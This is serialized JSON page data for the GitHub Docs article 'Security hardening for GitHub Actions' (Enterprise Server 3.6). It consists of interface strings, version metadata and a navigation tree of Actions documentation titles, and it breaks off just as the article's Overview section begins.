Docs","label":"Search GitHub Docs"},"survey":{"able_to_find":"Did this doc help you?","yes":"Yes","no":"No","comment_yes_label":"Let us know what we do well","comment_no_label":"Let us know what we can do better","optional":"Optional","required":"Required","email_placeholder":"email@example.com","email_label":"If we can contact you with more questions, please enter your email address","email_validation":"Please enter a valid email address","send":"Send","feedback":"Thank you! We received your feedback.","not_support":"If you need a reply, please contact support instead.","privacy_policy":"Privacy policy"},"toc":{"getting_started":"Getting started","popular":"Popular","startHere":"Start here","whats_new":"What's new","videos":"Videos","all_changelogs":"All changelog posts"},"meta":{"default_description":"Get started, troubleshoot, and make the most of GitHub. Documentation for new users, developers, administrators, and all of GitHub's products."},"scroll_button":{"scroll_to_top":"Scroll to top"},"pages":{"article_version":"Article version","miniToc":"In this article","all_enterprise_releases":"All Enterprise Server releases","about_versions":"About versions","permissions_statement":"Who can use this feature","video_from_transcript":"See video for this transcript"},"picker":{"language_picker_label":"Language","product_picker_default_text":"All products","version_picker_default_text":"Choose a version"},"footer":{"support_heading":"Help and support","legal_heading":"Legal","imprint":"Imprint","terms":"Terms","privacy":"Privacy","status":"Status","pricing":"Pricing","expert_services":"Expert services","blog":"Blog"},"contribution_cta":{"title":"Help us make these docs great!","body":"All GitHub docs are open source. See something that's wrong or unclear? Submit a pull request.","button":"Make a contribution","to_guidelines":"Learn how to contribute"},"support":{"still_need_help":"Still need help?","contact_support":"Contact support","ask_community":"Ask the GitHub community"},"rest":{"banner":{"api_versioned":"The REST API is now versioned.","api_version_info":"For more information, see \"\u003ca href=\"{{ versionWithApiVersion }}/rest/overview/api-versions\"\u003eAbout API versioning\u003c/a\u003e.\"","ghes_api_versioned":"After a site administrator upgrades your Enterprise Server instance to {{ firstGhesReleaseWithApiVersions.versionTitle }} or later, the REST API will be versioned. To learn how to find your instance's version, see \"\u003ca href=\"/{{ currentVersion }}/get-started/learning-about-github/about-versions-of-github-docs#github-enterprise-server\"\u003eAbout versions of GitHub Docs\u003c/a\u003e\".","redirect_notice":"We've recently moved some of the REST API documentation.","redirect_repo":"If you can't find what you're looking for, you might try the new {{ newRestPagesLinks }} REST API pages.","redirect_enterprise":"If you can't find what you're looking for, you might try the {{ actionsPageLink }} REST API page.","actions_api_title":"Actions"},"versioning":{"about_versions":"About REST API versions"},"overview":{"permissions":{"access":"Access","endpoints":"Endpoint","tokens":"Token types","additionalPermissions":"Additional permissions","uat":"UAT","iat":"IAT"}}},"popovers":{"role_description":"hover card","keyboard_shortcut_description":"Press alt+up to activate"}},"reusables":{"enterprise_deprecation":{"version_was_deprecated":"This version of GitHub Enterprise Server was discontinued on","version_will_be_deprecated":"This version of GitHub Enterprise Server will be discontinued on","deprecation_details":"No patch releases will be made, even for critical security issues. For better performance, improved security, and new features, \u003ca href=\"/admin/monitoring-managing-and-updating-your-instance/updating-the-virtual-machine-and-physical-resources/upgrading-github-enterprise-server\"\u003eupgrade to the latest version of GitHub Enterprise Server\u003c/a\u003e.\nFor help with the upgrade, \u003ca href=\"https://enterprise.github.com/support\"\u003econtact GitHub Enterprise support\u003c/a\u003e."}},"variables":{"release_candidate":{"version":"enterprise-server@3.11"}}},"currentCategory":"security-guides","currentPathWithoutLanguage":"/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions","relativePath":"actions/security-guides/security-hardening-for-github-actions.md","page":{"documentType":"article","type":"overview","title":"Security hardening for GitHub Actions","fullTitle":"Security hardening for GitHub Actions - GitHub Enterprise Server 3.6 Docs","topics":["Security"],"introPlainText":"Good security practices for using GitHub Actions features.","applicableVersions":["free-pro-team@latest","enterprise-cloud@latest","enterprise-server@3.11","enterprise-server@3.10","enterprise-server@3.9","enterprise-server@3.8","enterprise-server@3.7","enterprise-server@3.6","github-ae@latest"],"hidden":false,"noEarlyAccessBanner":false},"enterpriseServerReleases":{"isOldestReleaseDeprecated":true,"oldestSupported":"3.6","nextDeprecationDate":"2023-09-25","supported":["3.11","3.10","3.9","3.8","3.7","3.6"]},"enterpriseServerVersions":["enterprise-server@3.11","enterprise-server@3.10","enterprise-server@3.9","enterprise-server@3.8","enterprise-server@3.7","enterprise-server@3.6"],"allVersions":{"free-pro-team@latest":{"version":"free-pro-team@latest","versionTitle":"Free, Pro, \u0026 Team","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28"},"enterprise-cloud@latest":{"version":"enterprise-cloud@latest","versionTitle":"Enterprise Cloud","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28"},"enterprise-server@3.11":{"version":"enterprise-server@3.11","versionTitle":"Enterprise Server 3.11","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28","isGHES":true},"enterprise-server@3.10":{"version":"enterprise-server@3.10","versionTitle":"Enterprise Server 3.10","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28","isGHES":true},"enterprise-server@3.9":{"version":"enterprise-server@3.9","versionTitle":"Enterprise Server 3.9","apiVersions":["2022-11-28"],"latestApiVersion":"2022-11-28","isGHES":true},"enterprise-server@3.8":{"version":"enterprise-server@3.8","versionTitle":"Enterprise Server 3.8","apiVersions":[],"latestApiVersion":"","isGHES":true},"enterprise-server@3.7":{"version":"enterprise-server@3.7","versionTitle":"Enterprise Server 3.7","apiVersions":[],"latestApiVersion":"","isGHES":true},"enterprise-server@3.6":{"version":"enterprise-server@3.6","versionTitle":"Enterprise Server 3.6","apiVersions":[],"latestApiVersion":"","isGHES":true},"github-ae@latest":{"version":"github-ae@latest","versionTitle":"GitHub AE","apiVersions":[],"latestApiVersion":""}},"currentVersion":"enterprise-server@3.6","currentProductTree":null,"sidebarTree":{"href":"/fr/enterprise-server@3.6/actions","title":"GitHub Actions","childPages":[{"href":"/fr/enterprise-server@3.6/actions/quickstart","title":"Quickstart","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions","title":"Learn GitHub Actions","childPages":[{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/understanding-github-actions","title":"Understand GitHub Actions","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/finding-and-customizing-actions","title":"Find and customize actions","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/essential-features-of-github-actions","title":"Essential features","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/expressions","title":"Expressions","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/contexts","title":"Contexts","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/variables","title":"Variables","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/using-starter-workflows","title":"Use starter workflows","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/learn-github-actions/usage-limits-billing-and-administration","title":"Workflow billing \u0026 limits","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/examples","title":"Examples","childPages":[{"href":"/fr/enterprise-server@3.6/actions/examples/using-scripts-to-test-your-code-on-a-runner","title":"Use scripts to test your code on a runner","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/examples/using-the-github-cli-on-a-runner","title":"Use the GitHub CLI on a runner","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/examples/using-concurrency-expressions-and-a-test-matrix","title":"Use concurrency, expressions, and a test matrix","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows","title":"Using workflows","childPages":[{"href":"/fr/enterprise-server@3.6/actions/using-workflows/about-workflows","title":"About workflows","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/triggering-a-workflow","title":"Trigger a workflow","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/manually-running-a-workflow","title":"Manually run a workflow","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/disabling-and-enabling-a-workflow","title":"Disable \u0026 enable a workflow","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/events-that-trigger-workflows","title":"Events that trigger workflows","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/workflow-syntax-for-github-actions","title":"Workflow syntax","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/workflow-commands-for-github-actions","title":"Workflow commands","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/reusing-workflows","title":"Reuse workflows","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/caching-dependencies-to-speed-up-workflows","title":"Cache dependencies","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/storing-workflow-data-as-artifacts","title":"Store artifacts","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/creating-starter-workflows-for-your-organization","title":"Create starter workflows","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/sharing-workflows-secrets-and-runners-with-your-organization","title":"Share workflows with your organization","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-workflows/using-github-cli-in-workflows","title":"GitHub CLI in workflows","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs","title":"Using jobs","childPages":[{"href":"/fr/enterprise-server@3.6/actions/using-jobs/using-jobs-in-a-workflow","title":"Use jobs in a workflow","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/choosing-the-runner-for-a-job","title":"Choose the runner for a job","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/using-conditions-to-control-job-execution","title":"Use conditions to control job execution","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/using-a-matrix-for-your-jobs","title":"Matrices","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/using-concurrency","title":"Concurrency","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/using-environments-for-jobs","title":"Environments","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/running-jobs-in-a-container","title":"Run jobs in a container","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/setting-default-values-for-jobs","title":"Set default values for jobs","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/assigning-permissions-to-jobs","title":"Assign permissions to jobs","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-jobs/defining-outputs-for-jobs","title":"Define outputs for jobs","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs","title":"Manage workflow runs","childPages":[{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/re-running-workflows-and-jobs","title":"Re-run workflows and jobs","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/canceling-a-workflow","title":"Cancel a workflow","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/reviewing-deployments","title":"Review deployments","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/skipping-workflow-runs","title":"Skip workflow runs","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/deleting-a-workflow-run","title":"Delete a workflow run","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/downloading-workflow-artifacts","title":"Download workflow artifacts","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-workflow-runs/removing-workflow-artifacts","title":"Remove workflow artifacts","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests","title":"Build and test","childPages":[{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/about-continuous-integration","title":"Continuous integration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-go","title":"Build \u0026 test Go","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-java-with-ant","title":"Build \u0026 test Java \u0026 Ant","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-java-with-gradle","title":"Build \u0026 test Java \u0026 Gradle","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-java-with-maven","title":"Build \u0026 test Java with Maven","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-net","title":"Build \u0026 test .NET","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-nodejs","title":"Build \u0026 test Node.js","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-powershell","title":"Build \u0026 test PowerShell","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-python","title":"Build \u0026 test Python","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-ruby","title":"Build \u0026 test Ruby","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-swift","title":"Build \u0026 test Swift","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-xamarin-applications","title":"Build \u0026 test Xamarin apps","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment","title":"Deployment","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/about-deployments","title":"About deployments","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/about-deployments/about-continuous-deployment","title":"About continuous deployment","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/about-deployments/deploying-with-github-actions","title":"Deploy with GitHub Actions","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider","title":"Deploy to your cloud provider","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-amazon-elastic-container-service","title":"Deploy to Amazon ECS","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure","title":"Deploy to Azure","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-nodejs-to-azure-app-service","title":"Deploying Node.js to Azure App Service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-python-to-azure-app-service","title":"Deploying Python to Azure App Service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-java-to-azure-app-service","title":"Deploying Java to Azure App Service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-net-to-azure-app-service","title":"Deploying .NET to Azure App Service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-php-to-azure-app-service","title":"Deploying PHP to Azure App Service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-docker-to-azure-app-service","title":"Deploying Docker to Azure App Service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-to-azure-static-web-app","title":"Deploying to Azure Static Web App","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-to-azure-kubernetes-service","title":"Deploying to Azure Kubernetes Service","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-google-kubernetes-engine","title":"Deploy to Google Kubernetes Engine","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments","title":"Security harden deployments","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect","title":"Security hardening with OpenID Connect","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-amazon-web-services","title":"OpenID Connect in AWS","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-azure","title":"OpenID Connect in Azure","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-google-cloud-platform","title":"OpenID Connect in Google Cloud Platform","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-hashicorp-vault","title":"OpenID Connect in HashiCorp Vault","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-cloud-providers","title":"OpenID Connect in cloud providers","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/using-openid-connect-with-reusable-workflows","title":"OpenID Connect with reusable workflows","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment/targeting-different-environments","title":"Target different environments","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/targeting-different-environments/using-environments-for-deployment","title":"Use environments for deployment","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment/managing-your-deployments","title":"Manage your deployments","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/managing-your-deployments/viewing-deployment-history","title":"Deployment history","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-xcode-applications","title":"Deploy Xcode applications","childPages":[{"href":"/fr/enterprise-server@3.6/actions/deployment/deploying-xcode-applications/installing-an-apple-certificate-on-macos-runners-for-xcode-development","title":"Sign Xcode applications","childPages":[]}]}]},{"href":"/fr/enterprise-server@3.6/actions/using-containerized-services","title":"Containerized services","childPages":[{"href":"/fr/enterprise-server@3.6/actions/using-containerized-services/about-service-containers","title":"About service containers","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-containerized-services/creating-postgresql-service-containers","title":"Create PostgreSQL service containers","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-containerized-services/creating-redis-service-containers","title":"Create Redis service containers","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/publishing-packages","title":"Publish packages","childPages":[{"href":"/fr/enterprise-server@3.6/actions/publishing-packages/about-packaging-with-github-actions","title":"Packaging with GitHub Actions","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/publishing-packages/publishing-docker-images","title":"Publish Docker images","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/publishing-packages/publishing-java-packages-with-gradle","title":"Publish Java packages with Gradle","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/publishing-packages/publishing-java-packages-with-maven","title":"Publish Java packages with Maven","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/publishing-packages/publishing-nodejs-packages","title":"Publish Node.js packages","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests","title":"Manage issues and pull requests","childPages":[{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/using-github-actions-for-project-management","title":"Actions for project management","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/adding-labels-to-issues","title":"Add labels to issues","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/closing-inactive-issues","title":"Close inactive issues","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/commenting-on-an-issue-when-a-label-is-added","title":"Add label to comment on issue","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/moving-assigned-issues-on-project-boards","title":"Move assigned issues","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/removing-a-label-when-a-card-is-added-to-a-project-board-column","title":"Remove label when adding card","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/managing-issues-and-pull-requests/scheduling-issue-creation","title":"Schedule issue creation","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions","title":"Migrate to GitHub Actions","childPages":[{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations","title":"Automated migrations","childPages":[{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/automating-migration-with-github-actions-importer","title":"Automate migration with GitHub Actions Importer","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/extending-github-actions-importer-with-custom-transformers","title":"Extending GitHub Actions Importer","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/supplemental-arguments-and-settings","title":"Supplemental arguments and settings","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-azure-devops-with-github-actions-importer","title":"Azure DevOps migration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-bamboo-with-github-actions-importer","title":"Bamboo migration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-bitbucket-pipelines-with-github-actions-importer","title":"Bitbucket Pipelines migration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-circleci-with-github-actions-importer","title":"CircleCI migration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-gitlab-with-github-actions-importer","title":"GitLab migration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-jenkins-with-github-actions-importer","title":"Jenkins migration","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/automated-migrations/migrating-from-travis-ci-with-github-actions-importer","title":"Travis CI migration","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions","title":"Manual migrations","childPages":[{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-azure-pipelines-to-github-actions","title":"Migrate from Azure Pipelines","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-circleci-to-github-actions","title":"Migrate from CircleCI","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-gitlab-cicd-to-github-actions","title":"Migrate from GitLab CI/CD","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-jenkins-to-github-actions","title":"Migrate from Jenkins","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/migrating-to-github-actions/manually-migrating-to-github-actions/migrating-from-travis-ci-to-github-actions","title":"Migrate from Travis CI","childPages":[]}]}]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows","title":"Monitor \u0026 troubleshoot","childPages":[{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/about-monitoring-and-troubleshooting","title":"About monitoring and troubleshooting","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/using-the-visualization-graph","title":"Visualization graph","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/adding-a-workflow-status-badge","title":"Add a status badge","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/viewing-workflow-run-history","title":"Workflow run history","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/using-workflow-run-logs","title":"Workflow run logs","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/enabling-debug-logging","title":"Enable debug logging","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/notifications-for-workflow-runs","title":"Notifications for workflow runs","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners","title":"GitHub-hosted runners","childPages":[{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/about-github-hosted-runners","title":"About GitHub-hosted runners","childPages":[{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/about-github-hosted-runners/about-github-hosted-runners","title":"About GitHub-hosted runners","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network","title":"Private networking","childPages":[{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network/about-private-networking-with-github-hosted-runners","title":"About private networking","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network/using-an-api-gateway-with-oidc","title":"Using OIDC","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/using-github-hosted-runners/connecting-to-a-private-network/using-wireguard-to-create-a-network-overlay","title":"Using WireGuard","childPages":[]}]}]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners","title":"Self-hosted runners","childPages":[{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners","title":"Manage self-hosted runners","childPages":[{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/about-self-hosted-runners","title":"About self-hosted runners","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/adding-self-hosted-runners","title":"Add self-hosted runners","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/autoscaling-with-self-hosted-runners","title":"Autoscale self-hosted runners","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/running-scripts-before-or-after-a-job","title":"Run a script before or after a job","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/configuring-the-self-hosted-runner-application-as-a-service","title":"Run the runner app as a service","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/using-a-proxy-server-with-self-hosted-runners","title":"Proxy servers","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/using-labels-with-self-hosted-runners","title":"Label runners","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/using-self-hosted-runners-in-a-workflow","title":"Use runners in a workflow","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/managing-access-to-self-hosted-runners-using-groups","title":"Manage access with runner groups","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/monitoring-and-troubleshooting-self-hosted-runners","title":"Monitor \u0026 troubleshoot","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/hosting-your-own-runners/managing-self-hosted-runners/removing-self-hosted-runners","title":"Remove self-hosted runners","childPages":[]}]}]},{"href":"/fr/enterprise-server@3.6/actions/security-guides","title":"Security guides","childPages":[{"href":"/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions","title":"Security hardening","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions","title":"Using secrets","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication","title":"Automatic token authentication","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions","title":"Creating actions","childPages":[{"href":"/fr/enterprise-server@3.6/actions/creating-actions/about-custom-actions","title":"About custom actions","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/creating-a-docker-container-action","title":"Create a Docker container action","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/creating-a-javascript-action","title":"Create a JavaScript action","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/creating-a-composite-action","title":"Create a composite action","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/metadata-syntax-for-github-actions","title":"Metadata syntax","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/dockerfile-support-for-github-actions","title":"Dockerfile support","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/setting-exit-codes-for-actions","title":"Set exit codes","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise","title":"Share with your enterprise","childPages":[]},{"href":"/fr/enterprise-server@3.6/actions/creating-actions/releasing-and-maintaining-actions","title":"Release and maintain actions","childPages":[]}]},{"href":"/fr/enterprise-server@3.6/actions/guides","title":"Guides for GitHub Actions","childPages":[]}]},"featureFlags":{},"searchVersions":{"free-pro-team@latest":"dotcom","enterprise-cloud@latest":"ghec","enterprise-server@3.11":"3.11","enterprise-server@3.10":"3.10","enterprise-server@3.9":"3.9","enterprise-server@3.8":"3.8","enterprise-server@3.7":"3.7","enterprise-server@3.6":"3.6","github-ae@latest":"ghae"},"nonEnterpriseDefaultVersion":"free-pro-team@latest","status":200,"fullUrl":"http://localhost:4001/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions"},"articleContext":{"title":"Security hardening for GitHub Actions","intro":"\u003cp\u003eGood security practices for using GitHub Actions features.\u003c/p\u003e","effectiveDate":"","renderedPage":"\u003cdiv class=\"ghd-spotlight ghd-spotlight-accent my-4 pl-3 py-2\"\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c/strong\u003e GitHub-hosted runners are not currently supported on GitHub Enterprise Server. You can see more information about planned future support on the \u003ca href=\"https://github.com/github/roadmap/issues/72\"\u003eGitHub public roadmap\u003c/a\u003e.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2 id=\"overview\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#overview\"\u003eOverview\u003cspan class=\"heading-link-symbol\" 